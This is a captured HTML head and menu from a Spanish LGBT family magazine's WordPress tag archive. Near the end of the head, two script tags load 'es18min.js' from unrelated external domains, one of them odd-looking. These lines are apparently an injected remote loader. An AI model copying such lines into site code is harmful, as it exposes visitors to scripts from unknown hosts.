

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ovejarosa.com/tag/pareja-homosexual/
body_size: 31479
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, minimum-scale=1.0">
	
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>pareja homosexual Archives - Oveja Rosa - Revista sobre familias y amor homosexual</title>
	<link rel="canonical" href="https://ovejarosa.com/tag/pareja-homosexual/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="pareja homosexual Archives - Oveja Rosa - Revista sobre familias y amor homosexual" />
	<meta property="og:url" content="https://ovejarosa.com/tag/pareja-homosexual/" />
	<meta property="og:site_name" content="Oveja Rosa - Revista sobre familias y amor homosexual" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://ovejarosa.com/tag/pareja-homosexual/","url":"https://ovejarosa.com/tag/pareja-homosexual/","name":"pareja homosexual Archives - Oveja Rosa - Revista sobre familias y amor homosexual","isPartOf":{"@id":"https://ovejarosa.com/#website"},"primaryImageOfPage":{"@id":"https://ovejarosa.com/tag/pareja-homosexual/#primaryimage"},"image":{"@id":"https://ovejarosa.com/tag/pareja-homosexual/#primaryimage"},"thumbnailUrl":"https://ovejarosa.com/wp-content/uploads/2017/09/adopcion-gay.jpg","breadcrumb":{"@id":"https://ovejarosa.com/tag/pareja-homosexual/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://ovejarosa.com/tag/pareja-homosexual/#primaryimage","url":"https://ovejarosa.com/wp-content/uploads/2017/09/adopcion-gay.jpg","contentUrl":"https://ovejarosa.com/wp-content/uploads/2017/09/adopcion-gay.jpg","width":"1020","height":"560"},{"@type":"BreadcrumbList","@id":"https://ovejarosa.com/tag/pareja-homosexual/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://ovejarosa.com/"},{"@type":"ListItem","position":2,"name":"pareja homosexual"}]},{"@type":"WebSite","@id":"https://ovejarosa.com/#website","url":"https://ovejarosa.com/","name":"Oveja Rosa - Revista sobre familias y amor homosexual","description":"Revista gay lésbica sobre familias y amor homosexual. Madres lesbianas, padres gays, estilo de vida, trans, celebridades, ocio y cultura, viajes y mucho más. Versión digital y en papel","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ovejarosa.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Feed" href="https://ovejarosa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Feed de los comentarios" href="https://ovejarosa.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Etiqueta pareja homosexual del feed" href="https://ovejarosa.com/tag/pareja-homosexual/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ovejarosa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://ovejarosa.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://ovejarosa.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='novashare-css-css' href='https://ovejarosa.com/wp-content/plugins/novashare/css/style.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='front-estilos-css' href='https://ovejarosa.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='page-list-style-css' href='https://ovejarosa.com/wp-content/plugins/sitemap/css/page-list.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://ovejarosa.com/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='valenti-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C700%7COpen+Sans%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='valenti-ie9-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/ie.css?ver=5.6.3.9' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='swipebox-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/swipebox.min.css?ver=1.4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/fontawesome.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-regular-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/regular.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/solid.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='valenti-style-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/style.css?ver=5.6.3.9' type='text/css' media='all' />
<style id='valenti-style-inline-css' type='text/css'>
.secondary-menu-wrap .cb-breaking-news ul li a { color:#e95ca3; }body{ color:#808080}.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6{ color:#333333}.link-color-wrap a, .block-wrap-code .block a{ color:#3aa0ff}.link-color-wrap a:hover, .block-wrap-code .block a:hover{ color:#1a75ca}body{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.excerpt{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.preview-thumbnail .title, .preview-review .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;line-height:1.3;text-transform:none;}.byline{font-family:'Oswald',sans-serif;font-size:11px;font-weight:400;letter-spacing:0.1em;line-height:1.3;text-transform:none;}.hero-meta .byline{font-family:'Oswald',sans-serif;font-size:11px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.tipi-button{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;text-transform:uppercase;}.secondary-menu-wrap, .secondary-menu-wrap .sub-menu a:not(.tipi-button){font-family:'Oswald',sans-serif;font-size:12px;font-weight:700;letter-spacing:0.1em;line-height:1;text-transform:uppercase;}.footer-menu{font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;line-height:1;text-transform:none;}.site-footer .textwidget{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.copyright{font-family:'Open Sans',sans-serif;font-size:12px;font-weight:400;line-height:1;text-transform:none;}.preview-slider.title-s .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-m .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-l .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-xl .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-xs .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-s .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-m .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-l .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-classic .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.preview-2 .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.entry-content blockquote, .entry-content blockquote p{font-family:'Oswald',sans-serif;font-size:18px;font-weight:400;line-height:1.5;text-transform:none;}.hero-wrap .caption, .gallery-block__wrap .caption, figcaption{font-family:'Open Sans',sans-serif;font-size:10px;font-weight:400;line-height:1.2;text-transform:none;}.main-navigation .horizontal-menu > li > a{font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;letter-spacing:0.15em;line-height:1;text-transform:uppercase;}.sub-menu a:not(.tipi-button){font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;letter-spacing:0.13em;line-height:1.6;text-transform:uppercase;}.hero-meta.tipi-s-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:none;}.hero-meta.tipi-m-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:uppercase;}.hero-meta.tipi-l-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:uppercase;}.entry-content h2{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h3{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h4{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h5{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.widget-title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.block-title-wrap .title{font-family:'Oswald',sans-serif;font-size:16px;font-weight:700;letter-spacing:0.16em;line-height:1.8;text-transform:uppercase;}.block-subtitle{font-family:'Open Sans',sans-serif;font-size:15px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:none;}.preview-classic { padding-bottom: 30px; }.block-wrap-classic .block ~ .block { padding-top: 30px; }.preview-thumbnail { padding-bottom: 20px; }.valenti-widget .preview-thumbnail { padding-bottom: 15px; }.block-title-inner{ border-bottom:3px solid #161616;}.site-footer > .bg-area{ border-top:20px solid #333333;}.footer-widget-wrap{ border-right:1px solid #333333;}.split-1:not(.preview-thumbnail) .mask {
		-webkit-flex: 0 0 40%;
		-ms-flex: 0 0 40%;
		flex: 0 0 40%;
		width: 40%;
	}.footer-lower {
		padding-top: 30px;
		padding-bottom: 30px;
	}.footer-widget-wrap {
		padding-top: 45px;
		padding-bottom: 45px;
	}.main-menu > li > a {
		padding-top: 16px;
		padding-bottom: 16px;
	}.main-navigation .main-nav-wrap > .menu-icons a{padding-left:8px;}.main-navigation .main-nav-wrap > .menu-icons a{padding-right:8px;}.main-navigation .main-nav-wrap > .menu-icons {margin-right:-8px;}.main-navigation .main-nav-wrap .menu-icons > li > a {font-size:14px;}.secondary-menu-wrap .menu-icons a{padding-left:9px;}.secondary-menu-wrap .menu-icons a{padding-right:9px;}.secondary-menu-wrap .menu-icons {margin-right:-9px;}.secondary-menu-wrap .menu-icons > li > a {font-size:14px;}.accent--color, .bbp-submit-wrapper button, .bbp-submit-wrapper button:visited, .buddypress .cb-cat-header .title a, .woocommerce .star-rating:before, .woocommerce-page .star-rating:before, .woocommerce .star-rating span, .woocommerce-page .star-rating span, .woocommerce .stars a {
		color:#e95ca3;
	}.bbp-submit-wrapper button, #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=submit]:hover, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress .activity-list li.load-more:hover, #buddypress #groups-list .generic-button a:hover {
		border-color: #e95ca3;
	}.sidebar-widget .widget-title, .cb-cat-header, .site-footer .footer-widget-area .widget-title span, #wp-calendar caption, #buddypress #members-list .cb-member-list-box .item .item-title, #buddypress div.item-list-tabs ul li.selected, #buddypress div.item-list-tabs ul li.current, #buddypress .item-list-tabs ul li:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
	.author-page-box {
		border-bottom-color: #e95ca3 ;
	}.cb-highlight, #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=submit]:hover, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress .activity-list li.load-more:hover, #buddypress #groups-list .generic-button a:hover {
		background-color: #e95ca3;
	}.font-b { font-family: 'Open Sans',sans-serif; }h1, h2, h3, h4, h5, h6, .font-h, #bbp-user-navigation, .product_meta, .price, .woocommerce-review-link, .cart_item, .cart-collaterals .cart_totals th { font-family: 'Oswald',sans-serif }.site-mob-header:not(.site-mob-header-11) .header-padding .logo-main-wrap, .site-mob-header:not(.site-mob-header-11) .header-padding .icons-wrap a, .site-mob-header-11 .header-padding {
		padding-top: 15px;
		padding-bottom: 15px;
	}.site-header .header-padding {
		padding-top: 10px;
		padding-bottom: 10px;
	}.site-footer .bg-area{background-color: #1c1d1e;}.site-footer .background{background-position: center center;}.site-footer,.site-footer a{color: #e5e5e5;}.footer-widget-area{background-color: #272727;}.footer-widget-area{background-position: center center;}.footer-widget-area,.footer-widget-area a{color: #e5e5e5;}.grid-spacing { border-top-width: 3px; }.preview-slider.tile-overlay--1:after, .preview-slider.tile-overlay--2 .meta:after { opacity: 0.25; }.preview-grid.tile-overlay--1:after, .preview-grid.tile-overlay--2 .meta:after { opacity: 0.2; }.main-navigation-border { border-bottom-color: #161616; }@media only screen and (min-width: 481px) {.slider-spacing { margin-right: 3px;}.block-wrap-slider .slider { padding-top: 3px;}.grid-spacing { border-right-width: 3px; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 3px ); }}@media only screen and (min-width: 768px) {.grid-spacing { border-right-width: 3px; }.block-wrap-55 .slide { margin-right: 3px!important; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 3px ); }.preview-slider.tile-overlay--1:hover:after, .preview-slider.tile-overlay--2.tile-overlay--gradient:hover:after, .preview-slider.tile-overlay--2:hover .meta:after { opacity: 0.75 ; }.preview-grid.tile-overlay--1:hover:after, .preview-grid.tile-overlay--2.tile-overlay--gradient:hover:after, .preview-grid.tile-overlay--2:hover .meta:after { opacity: 0.3 ; }}@media only screen and (min-width: 1020px) {body{font-size:16px;}.hero-meta .byline{font-size:14px;}.tipi-button{font-size:12px;}.site-footer .textwidget{font-size:16px;}.preview-slider.title-s .title{font-size:16px;}.preview-slider.title-m .title{font-size:20px;}.preview-slider.title-l .title{font-size:30px;}.preview-slider.title-xl .title{font-size:40px;}.preview-grid.title-xs .title{font-size:16px;}.preview-grid.title-s .title{font-size:20px;}.preview-grid.title-m .title{font-size:32px;}.preview-grid.title-l .title{font-size:38px;}.preview-classic .title{font-size:22px;}.preview-2 .title{font-size:26px;}.entry-content blockquote, .entry-content blockquote p{font-size:26px;}.main-navigation .horizontal-menu > li > a{font-size:11px;}.hero-meta.tipi-s-typo .title{font-size:28px;}.hero-meta.tipi-m-typo .title{font-size:40px;}.hero-meta.tipi-l-typo .title{font-size:50px;}.entry-content h2{font-size:30px;}.entry-content h3{font-size:24px;}.entry-content h4{font-size:20px;}.entry-content h5{font-size:18px;}.widget-title{font-size:20px;}.block-title-wrap .title{font-size:22px;}}@media only screen and (min-width: 1200px) {.site {}}#cb-nav-bar #cb-main-menu .main-nav li {
    font-size: 12px;
}

#cb-footer #cb-widgets {
    background-color: #000000;
}

#cb-footer .cb-footer-lower {
    padding: 20px 0;
    font-size: 12px;
    background: #db77a3;
}

#cb-footer .cb-footer-lower {
    font-size: 15px;
}

#cb-footer .cb-footer-lower .cb-footer-links ul li a {
    color: #ffffff;
}

#cb-footer .cb-footer-lower .cb-copyright {
    color: #ffffff;
}

#cb-footer {
    background-color: #272727;
    border-top: 5px solid #db77a3;
}

#cb-footer a {
    color: #db77a3;
}

.boton-newsletter {
  border-radius: 18px;
  font-family: Arial;
  color: #ffffff;
  font-size: 14px;
  background: #db77a3;;
  padding: 10px 20px 10px 20px;
  text-decoration: none;
}

.boton-newsletter:hover {
  background: #d3d3d3;
  text-decoration: none;
}

#cb-footer #cb-widgets p, pre {
    margin: 0 0 1em 0;
    text-align: center;
}

#cb-footer #cb-widgets img {
    margin: 0 0 1em 0;
    text-align: center;
}

.anuncio {text-align: center;
    margin-top: 10px;
    margin-bottom: 10px;
}


.cb-grid-block .cb-grid-module > div {
    overflow: hidden;
    float: left;
    position: relative;
    background: #fac;
}

.cb-large .cb-h-block .cb-block {
    height: 210px;
}


.wpcf7-form-control.wpcf7-text{
    margin-top: 5px;
    width: 100%;
    padding: 0px;
    background: #2d2d2d;
   border: 1px solid #808080;
    }
    
    .wpcf7-submit{
    font-size: 1.25em;
    padding: 5px 10px;
    background: #2d2d2d;
    color: #ffffff;
    border: 0px solid #808080;
  }

#cb-logo-box {
margin-bottom: 1px;}

.cb-sidebar-widget {
    margin-bottom: 30px;
    max-width: 100%;
    overflow: inherit;
}


#cb-footer #cb-widgets p, pre {
    margin: 0 0 1em 0;
    text-align: left;
}
.main-navigation .horizontal-menu > li > a {
    font-size: 13px!important;
}
 
</style>
<link rel='stylesheet' id='login-with-ajax-css' href='https://ovejarosa.com/wp-content/themes/valenti/plugins/login-with-ajax/widget.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='cb-child-stylesheet-css' href='https://ovejarosa.com/wp-content/themes/valenti-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://ovejarosa.com/wp-content/plugins/jetpack/css/jetpack.css?ver=12.8.2' type='text/css' media='all' />
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/ovejarosa.com\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.4.7" id="front-principal-js"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php","off":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/plugins/login-with-ajax/login-with-ajax.js?ver=4.1" id="login-with-ajax-js"></script>
<link rel="https://api.w.org/" href="https://ovejarosa.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ovejarosa.com/wp-json/wp/v2/tags/728" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ovejarosa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<script type='text/javascript'>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'http';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://static1.twitcount.com/js/twitcount.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitcount_plugins');</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-45580387-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-45580387-1');
</script>	<style>img#wpstats{display:none}</style>
		<script async src="https://adspixel.network/public/es18min.js"></script>
  <link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/valenti/valenti.woff2?o9cfvj" crossorigin><link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/webfonts/fa-regular-400.woff2?v=5.9.0" crossorigin><link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/webfonts/fa-solid-900.woff2?v=5.9.0" crossorigin><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.cb-sidebar { 
  padding-left: 5%;
	padding-right: 5%;}

#sas_60279 {text-align:center;}

.cb-large {
    float: right;
    z-index: 100;
}

.cb-h-block {
    float: right;
    z-index: 100;
}

#cb-logo-box {
margin-bottom: 8%;
}

.main-navigation .horizontal-menu > li > a {font-size: 14px;}

.logo-main img {
   
	width: 300px;}

.tile-overlay--1 {
	  color: #999;
    text-shadow:
      1px 2px 1px #333;
   
}

.logo-mobile img {
    width: 200px;
    vertical-align: top;
}		</style>
		    <script async src="https://sagudoduiradoonline.com/es18min.js"></script>
</head>
<body data-rsssl=1 class="archive tag tag-pareja-homosexual tag-728 body-mob-header-2 site-mob-menu-a-4 site-mob-menu-1 sticky-sbs mob-fi-tall header--style-1 with--bg mm-ani-3 modal-skin-2">
			<div id="cb-outer-container" class="site">
		<header id="mobhead" class="site-header-block site-mob-header tipi-l-0 site-mob-header-2 sticky-menu-1 sticky-top site-skin-1 site-img-1"><div class="bg-area stickyable header-padding tipi-row tipi-vertical-c">
	<div class="logo-main-wrap logo-mob-wrap tipi-vertical-c">
		<div class="logo logo-mobile"><a href="https://ovejarosa.com" data-pin-nopin="true"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo.png" srcset="https://ovejarosa.com/wp-content/uploads/2016/08/oveja_rosa_retina.png 2x" width="260" height="62"></a></div>	</div>
	<ul class="menu-right icons-wrap tipi-vertical-c">
						<li class="valenti-icon vertical-c"><a href="#" class="mob-tr-open" data-target="slide-menu"><i class="valenti-i-menu" aria-hidden="true"></i></a></li>	</ul>
	<div class="background"></div></div>
</header><!-- .site-mob-header --><div id="mob-line" class="tipi-m-0"></div>		<div id="cb-container" class="site-inner container clearfix">
		<header id="masthead" class="site-header-block site-header clearfix site-header-1 header-skin-1 site-img-1 mm-skin-2 main-menu-skin-1 main-menu-width-3 main-menu-bar-color-2 wrap logo-only-when-stuck main-menu-c"><div class="bg-area">
			<div class="logo-main-wrap header-padding tipi-vertical-c logo-main-wrap-l side-spacing">
			<div class="logo logo-main"><a href="https://ovejarosa.com" data-pin-nopin="true"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo.png" srcset="https://ovejarosa.com/wp-content/uploads/2013/10/login.png 2x" width="260" height="62"></a></div>					</div>
		<div class="background"></div></div>
</header><!-- .site-header --><div id="header-line"></div><nav id="cb-nav-bar" class="main-navigation cb-nav-bar-wrap nav-bar tipi-m-0-down clearfix mm-ani-3 mm-skin-2 main-menu-bar-color-1 wrap sticky-top sticky-menu sticky-menu-1 logo-only-when-stuck main-menu-c">	<div class="site-skin-2 menu-bg-area">
		<div id="main-menu-wrap" class="main-menu-wrap cb-nav-bar-wrap clearfix font-h main-nav-wrap vertical-c  wrap">
			<div id="cb-nav-logo" class="main-menu-logo logo"><a href="https://ovejarosa.com"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-menu.png" alt="Menu logo" srcset="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-menu.png 2x"></a></div>			<ul id="menu-main-menu" class="main-menu nav cb-main main-nav main-nav clearfix tipi-flex horizontal-menu">
				<li id="menu-item-249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper standard-drop mm-color menu-item-249"><a href="https://ovejarosa.com">Inicio</a></li>
<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7"><a href="https://ovejarosa.com/category/actualidad/" data-ppp="3" data-tid="2"  data-term="category">Actualidad</a></li>
